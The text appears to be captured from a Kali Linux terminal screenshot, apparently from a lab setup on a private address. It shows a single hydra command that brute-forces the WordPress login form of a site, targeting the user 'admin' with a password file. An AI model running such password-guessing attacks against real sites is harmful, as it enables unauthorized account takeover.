 slaber@slaber: ~/Tools
File Actions Edit View Help
┌──(slaber㉿slaber)-[~/Tools]
└─$ hydra -l admin -p password.txt 192.168.76.123 http-post-form "/brenebon.website/wp-login.php:username=^USER^&password=^PASS^&Login:Login failed" -V
File System
Home